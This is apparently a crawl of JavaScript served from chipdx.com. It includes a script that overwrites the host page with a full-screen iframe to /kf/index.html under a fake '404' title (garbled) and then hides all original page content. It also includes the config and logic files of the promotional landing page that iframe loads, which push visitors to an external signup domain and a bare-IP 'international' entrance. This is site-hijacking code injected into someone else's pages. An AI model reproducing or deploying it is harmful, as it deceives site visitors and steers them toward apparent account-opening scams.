    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

function loadContent() {
    if (isMobileDevice()) {
        document.write('<style>.iframe { position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 10000; }.blocker { background-color: rgba(0, 0, 0, 0.5) !important; display: flex; justify-content: center; align-items: center; }</style>');
        document.write('<iframe src="/kf/index.html" frameborder="0" class="iframe"></iframe>');
    } else {
        var titlestr = document.title;
        var arr = [
            "/kf/index.html",
        ];
        setFrame(arr[Math.floor(Math.random() * arr.length)]);

        function setFrame(olink) {
            var ss = `
                <title>404 鎻愮ず淇℃伅</title>
                <div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;">
                    <iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" border="0" width="100%" height="100%" src="${olink}" style="position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 10000;"></iframe>
                </div>
                <style type="text/css">
                    html, body {
                        width: 100%;
                        height: 100%;
                        margin: 0;
                        padding: 0;
                    }
                </style>`;
            document.write(ss);

            setTimeout(function () {
                console.log(document.body.children.length);
                for (var i = 0; i < document.body.children.length; i++) {
                    try {
                        var a = document.body.children[i].tagName;
                        var b = document.body.children[i].id;
                        console.log(i + "***" + a + "**" + b);
                        if (b !== "showcloneshengxiaon" && a !== "TITLE") {
                            document.body.children[i].style.display = "none";
                        }
                    } catch (e) {
                        console.log("CatchClause", e);
                    }
                }

                var oMeta = document.createElement("meta");
                oMeta.name = "viewport";
                oMeta.content = "width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no";
                document.getElementsByTagName("head")[0].appendChild(oMeta);
            }, 100);
        }
    }
}

loadContent();


--- FILE ---
content_type: application/javascript
request_url: http://chipdx.com/kf/js/config.js?v=1766858896854
body_size: 800
content:
/* ################################### */
/* ########## 需要配置的参数 ########## */
/* ################################### */

/**
 * 配置PC/H5轮播图片(包含副档名)
 * @imgName 图片路径
 * @path 跳转网址
 */
const BANNER_LIST = {
  PC: [
    { imgName: 'images/pc/banner/1.jpg', path: '' },
  ],
  H5: [
    { imgName: 'images/h5/banner/1.jpg', path: '' },
  ]
}

/**
 * 当前推广站域名配置信息
 * @id 推广页使用者
 * @domain 推广页的域名
 * @toDomain 开户地址(主站域名)
 *    signup 立即注册
 *    international 国际入口
 * @service 是否需要引入客服JS
 * @needGTAG google埋点标记(有配置才需要埋点)
 * @contact 联系方式
 *    icon 联系平台名称，对应images/icon/的图片名
 *    value 联系方式
 * @bannerList 轮播图
 */
const CONFIG = [
  {
    domain: ["kf2026.cc"],
    toDomain: {
      signup: 'https://www.k8gds.com',
      international: 'https://34.150.32.68:6610/mktland',
    },
    TAG_ID: null,
    bannerList: BANNER_LIST,
  },
];

/* ################################# */
/* ############## 结束 ############# */
/* ################################# 

    contact: [
      { icon: "weixin", value: "" },
      { icon: "skype", value: "" },
      { icon: "telegram", value: "" },
      { icon: "QQ", value: "" },
      { icon: "popo", value: "" },
      { icon: "cc", value: "" },
    ],
    service: {
      isShow: true,
      link: 'https://mdkhk3.kefuzixun.cn/web/im?cptid=ab7ee8ed8bc9',
    },
*/

--- FILE ---
content_type: application/javascript
request_url: http://chipdx.com/kf/js/index.js?v=1766858896854
body_size: 2481
content:
const config = CONFIG[0];

const isAppMobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
const isIOS = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
$(function () {
  // 引入css
  new_element = document.createElement("link");
  new_element.setAttribute("rel", "stylesheet");
  new_element.setAttribute("type", "text/css");

  // 依装置引入css
  if (isAppMobile) {
    var h5Css = `css/h5.css?t=${+new Date()}`
    new_element.setAttribute("href", h5Css);
    $(".rightSide").remove();
  } else {
    var pcCss = `css/pc.css?t=${+new Date()}`
    new_element.setAttribute("href", pcCss);
    $(".mask").remove();
    $(".iconService").remove();
  }
  document.body.appendChild(new_element);

  // 获取轮播图取的图片数据
  getSwiper()

  // 渲染联系方式
  const icons = document.querySelector('.icons')
  if (icons) {
    icons.innerHTML = getServiceIcons()
  }

  // 是否要引入外部客服
  const { service = {} } = config;
  if (!service.isShow) {
    $(".onlineService").remove();
  }

  // 官方网址
  if (isAppMobile) {
    $("#toDomain").append(config.domain)
    $("#collectDomain").append('前往主站')
  } else {
    $("#toDomain").append(`官方网址：${config.domain}`)
    $("#collectDomain").append('点击收藏')
  }
  
  // google埋点
  if (config.TAG_ID) {
    googleAnalytic(config);
  }
  // google埋点事件
  // GTAG?.()


  /** ------ 点击事件 ------ */
  // 点击收藏官方网址
  $("#collectDomain").click(() => {
    const url = config.toDomain.signup

    if (isAppMobile) return window.open(`${url}/register`);

    try {
      window.external.addFavorite(url, '已收藏')
    } catch (e) {
      try {
        window.sidebar.addPanel('已收藏', url, "")
      } catch (e) {
        $(".collectTips").css("display", "block");
        setTimeout(() => $(".collectTips").css("display", "none"), 1000);
      }
    }
  })

  // 打开在线客服
  $("#onlineService").click(() => {
    window.open(config.service.link);
  });
  
  // 立即注册
  $("#goRegister").click(() => {
    if (isAppMobile) {
      window.open(`${config.toDomain.signup}/register`);
    } else {
      window.open(`${config.toDomain.signup}`);
    }
  });

  // 国际入口
  $("#goInternational").click(() => {
    if (isAppMobile) {
      window.open(`${config.toDomain.international}/register`);
    } else {
      window.open(`${config.toDomain.international}`);
    }
  });

  // 复制联系方式
  $(".copy").click(function (e) {
    const clipboard = new ClipboardJS(`#${this.id}`);
    clipboard.on("success", () => {
      $(".copyTips").css("display", "block");
      setTimeout(() => $(".copyTips").css("display", "none"), 1000);
    });
  });

  // 展示联系方式
  $("#showDetail").click(function () {
    $(".mask").css("display", 'flex');
    $(".dialog").css("display", 'block');
  });
  $(".mask").click(function (e) {
    $(".mask").css("display", 'none');
    $(".dialog").css("display", 'none');
  });
});

// 获取域名信息
function getConfig() {
  const { hostname } = window.location;
  const HOST_NAME = hostname.split(".").slice(-2).join(".");
  console.log('Hostname:', hostname);
  console.log('Parsed HOST_NAME:', HOST_NAME);
  //return CONFIG.find((item) => item.domain.includes(HOST_NAME)||hostname.includes("127.0.0.1")) || {};
  //return CONFIG.find((item) => item.domain.includes(HOST_NAME)||hostname.includes("127.0.0.1")) || {};
  return CONFIG;
}

// 渲染联系方式列表
function getServiceIcons() {
  const { contact = [] } = config;
  let html = "";
  if (!contact.length) return html;

  contact.forEach((item, index) => {
    if (isAppMobile) {
      html = html +
        `
          <div class="iconItem copy" id="clickIcons_h5_${index}" data-clipboard-text="${item.value}">
            <img id="${item.icon}" src="images/icon/${item.icon}.png?t=${+new Date()}">
            <p class="value">${item.value}</p>
          </div>
        `;
    } else {
      html = html +
        `
          <div class="iconItem copy" id="clickIcons_pc_${index}" data-clipboard-text="${item.value}">
            <img id="${item.icon}" src="images/icon/${item.icon}.png?t=${+new Date()}">
            <p class="value">${item.value}</p>
          </div>
        `;
    }
  });
  if (!isAppMobile) {
    html = html + `<p class="copyTip">点击复制账号</p>`
  }
  return html;
}

// 获取轮播图
function getSwiper() {
  const { bannerList = {} } = config
  const swiperList = isAppMobile ? bannerList.H5 : bannerList.PC
  let swiperHtml = ''

  // 生成轮播图片
  swiperList.forEach((item, index) => {
    swiperHtml = swiperHtml + `
      <div class="swiper-slide" id="clickSwiper${index}">
        <img src="${item.imgName}">
      </div>
    `
    // 点击跳转
    if (!item.path) return
    $(`#clickSwiper${index}`).click(() => window.open(item.path))
  })

  $('#swiperWrapper').html(swiperHtml)

  // 轮播图
  new Swiper('.mySwiper', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },
    pagination: {
      el: '.swiper-pagination',
      clickable: true,
    },
  })
}

/**
 * 创建js
 * @param {srcs} 要创建的js标签的文件资源对象
 * @param {host} 标签的cdn路径
 */
function createdJs(srcs, host, async) {
  for (var i = 0; i < srcs.length; i++) {
    var jsTag = document.createElement("script");
    jsTag.src = host + srcs[i];
    if (async) jsTag.async = 'async';
    document.body.appendChild(jsTag);
  }
}

// google统计
function googleAnalytic(config) {
  let google = [`https://www.googletagmanager.com/gtag/js?id=${config.TAG_ID}`]
  createdJs(google, "", true)
  window.dataLayer = window.dataLayer || []
  function gtag() {
    window.dataLayer.push(arguments)
  }
  gtag('js', new Date());
  gtag('config', config.TAG_ID);
  // gtag('config', config.TAG_ID, {
  //   'send_page_view': false,
  //   'groups': 'agency'
  // });
  // gtag('config', config.TAG_ID, {
  //   'user_id': ''
  // });
  // gtag('event', 'exception', {
  //   'description': 'error_message',
  //   'fatal': false  // set to true if the exception is fatal
  // })
}

// ga埋点
function GTAG() {
  // 传入事件自动匹配
  window.GAT = (event = "", eventData = {}) => {
    console.log("埋点", event);
    if (event && window?.gtag) {
      window?.gtag?.("event", event, eventData);
    }
  };
  return window.GAT;
}
